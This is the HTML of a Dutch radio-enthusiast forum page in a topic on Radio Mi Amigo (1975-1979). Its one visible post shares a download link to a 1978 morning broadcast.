        
	</div>

	</div>
</aside>
	

<div id="comment-182297_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182297" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610877506,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182297}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-17T09:58:26Z' title='17-01-21 09:58' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>17 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Radio Mi Amigo   1978.03.16  0800-0900  Ook Goeiemorgen - Dick Verheul
</p>

<p>
	<a href="https://pixeldrain.com/u/3wiiPAjq" rel="external nofollow">https://pixeldrain.com/u/3wiiPAjq</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182297" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182297" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182297" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="e51b02188ecbd259a7feebf5172750f8" />


		</form>
		
			<div class="ipsButtonBar ipsButtonBar--bottom">
				<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_99855558aded23e06547f90da544447a_89905081' data-ipsPagination-seoPagination='true' data-pages='32' data-ipsPagination  data-ipsPagination-pages="32" data-ipsPagination-perPage='25'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' rel="first" data-page='1' data-ipsTooltip title='Eerste pagina'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' rel="prev" data-page='0' data-ipsTooltip title='Vorige pagina'>Vorige</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Volgende pagina'>Volgende</a></li>
				<li class='ipsPagination__last'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/32/#comments' rel="last" data-page='32' data-ipsTooltip title='Laatste pagina'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_99855558aded23e06547f90da544447a_89905081_jump" popovertarget="elPagination_99855558aded23e06547f90da544447a_89905081_jump_menu" style="--_anchor: --elPagination_99855558aded23e06547f90da544447a_89905081_jump;">Pagina 1 van 32 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_99855558aded23e06547f90da544447a_89905081_jump_menu" style="--_anchor: --elPagination_99855558aded23e06547f90da544447a_89905081_jump;">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' data-role="pageJump" data-baseUrl='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='32' placeholder='Paginanummer: 1 - 32' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Ga'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
			</div>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Doe mee aan het gesprek</h2>
		
			<p>
				
					Je kunt nu een bericht plaatsen en later registreren.
				
				Indien je al een account hebt, kun je je nu <a class='ipsType_brandedLink' href='https://www.radiotrefpunt.nl/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Nu aanmelden'>aanmelden</a> om het bericht met je account te plaatsen.
				
					<br><span class='i-color_warning'><strong>Opmerking:</strong> Je bericht moet eerst worden goedgekeurd door een moderator voordat het zichtbaar is.</span>
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_57650_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="e51b02188ecbd259a7feebf5172750f8">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="52428800">
		<input type="hidden" name="plupload" value="ee7277802427d726d03494c9913da20b">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.radiotrefpunt.nl/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Gast" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Voer je e-mailadres in (dit wordt niet aan andere gebruikers getoond)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="8f31c3c84fb5ff555e7cf9643b1af3a2"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-57650"
    

    data-ipsEditorv5-name="topic_comment_57650"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='57650'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_57650" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Antwoord op deze discussie...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='recaptcha2' data-ipsCaptcha-key="6LfL9AUTAAAAAN1SPbDxIEUOD1xLDaWc6Ze19cgJ" data-ipsCaptcha-lang="nl_NL" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Antwoord plaatsen</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_1844772586" popovertarget="elShareItem_1844772586_menu" style="--_anchor: --elShareItem_1844772586;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_1844772586_menu" style="--_anchor: --elShareItem_1844772586;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F&amp;title=Radio+Mi+Amigo+-+1975+-+1979" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Radio+Mi+Amigo+-+1975+-+1979%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F&amp;title=Radio+Mi+Amigo+-+1975+-+1979" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Radio%20Mi%20Amigo%20-%201975%20-%201979&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Radio Mi Amigo - 1975 - 1979' data-webShareText='Radio Mi Amigo - 1975 - 1979' data-webShareUrl='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='57650' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" title="Ga naar Zeezenders" rel="parent">
				<span class="ipsPager_type">Ga naar discussielijst</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						

<div class='ips81e9b93f37 i-text-align_center'>
	<ul>
		
		<li class='ips81e9b93f37_large ipsResponsive_showDesktop'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=67&amp;key=38554c711008e493791f3078d992fced2435d65215dfae0655edc997c9f3e08d' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2023_11/1.png.e0bf8f47af6fd6590e808aba9335221f.png' alt="Offshore Radio Info"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ips81e9b93f37_medium ipsResponsive_showTablet'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=67&amp;key=38554c711008e493791f3078d992fced2435d65215dfae0655edc997c9f3e08d' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2023_11/1.png.e0bf8f47af6fd6590e808aba9335221f.png' alt="Offshore Radio Info"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ips81e9b93f37_small ipsResponsive_showPhone'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=67&amp;key=38554c711008e493791f3078d992fced2435d65215dfae0655edc997c9f3e08d' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2023_11/1.png.e0bf8f47af6fd6590e808aba9335221f.png' alt="Offshore Radio Info"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

					</div>
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_f127e8" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<header class="ipsWidget__header">
    <h3>Steun Radiotrefpunt</h3>
</header>
<div class="ipsWidget__content" style="padding: 1.5em">
    Het beheer en onderhoud van deze website kost geld. Help ons! Met jouw donatie kunnen we deze site in de lucht houden.
</div>
<div>
    <div id="widget-here-qOFtv" class="widget-here" data-shortcode="qOFtv" data-lang="auto" value="donation-widget"></div>
</div>
<link rel="stylesheet" href="https://plugin.whydonate.com/wdplugin-style.css"/>
<style>.apreview-donate-btn { text-align: center; }.apreview-amount-raised { display: none; }</style>
<script src="https://plugin.whydonate.com/wp_styling.js" type="text/javascript"></script>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Vergelijkbare bijdragen" data-blockID="app_core_relatedContent_p6mixxyve" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts=""
                data-controller='core.front.widgets.block'
            >
                

	<h3 class='ipsWidget__header'>Vergelijkbare bijdragen</h3>
	
		<div class='ipsWidget__content'>
			<i-data>
				<ul class="ipsData ipsData--table ipsData--entries ipsData--related-content">
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/48381-diverse-zeezenders/' title='Bekijk de discussie Diverse zeezenders' class="ipsLinkPanel" aria-hidden="true"><span>Diverse zeezenders</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/48381-diverse-zeezenders/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/48381-diverse-zeezenders/?&amp;preview=1' data-ipsHover-timeout='1.5' >Diverse zeezenders</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2018-02-03T08:10:24Z' title='03-02-18 08:10' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>3 februari 2018</span><span class='ipsTime__short'>7 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-mi-amigo/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio mi amigo'" rel="tag" data-tag-label="radio mi amigo" data-ipsTooltip><span>radio mi amigo</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/rni/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'rni'" rel="tag" data-tag-label="rni" data-ipsTooltip><span>rni</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>2</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.242</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3618-marnik/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3618-marnik/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van marnik" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462a7%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="marnik" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3618-marnik/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3618-marnik/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van marnik" class="ipsUsername" translate="no">marnik</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/48381-diverse-zeezenders/' title='Go to last post'><time datetime='2018-02-03T12:09:32Z' title='03-02-18 12:09' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>3 februari 2018</span><span class='ipsTime__short'>7 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/53299-divers-gebruik-blaffende-honden/' title='Bekijk de discussie divers gebruik blaffende honden' class="ipsLinkPanel" aria-hidden="true"><span>divers gebruik blaffende honden</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/53299-divers-gebruik-blaffende-honden/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/53299-divers-gebruik-blaffende-honden/?&amp;preview=1' data-ipsHover-timeout='1.5' >divers gebruik blaffende honden</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3168-hans-knot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3168-hans-knot/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van hans knot" class="ipsUsername" translate="no">hans knot</a> &middot; <time datetime='2019-06-22T12:12:22Z' title='22-06-19 12:12' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 juni 2019</span><span class='ipsTime__short'>6 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-mi-amigo/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio mi amigo'" rel="tag" data-tag-label="radio mi amigo" data-ipsTooltip><span>radio mi amigo</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/rni/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'rni'" rel="tag" data-tag-label="rni" data-ipsTooltip><span>rni</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>4.707</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3168-hans-knot/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3168-hans-knot/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van hans knot" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%236288c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EH%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="hans knot" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3168-hans-knot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3168-hans-knot/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252Fpage%252F26%252F' title="Ga naar profiel van hans knot" class="ipsUsername" translate="no">hans knot</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/53299-divers-gebruik-blaffende-honden/' title='Go to last post'><time datetime='2019-06-22T12:12:23Z' title='22-06-19 12:12' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 juni 2019</span><span class='ipsTime__short'>6 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/45350-commercials-radio-mi-amigo-rni-35-uur/' title='Bekijk de discussie Commercials Radio Mi Amigo &amp; RNI 3,5 uur' class="ipsLinkPanel" aria-hidden="true"><span>Commercials Radio Mi Amigo &amp; RNI 3,5 uur</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
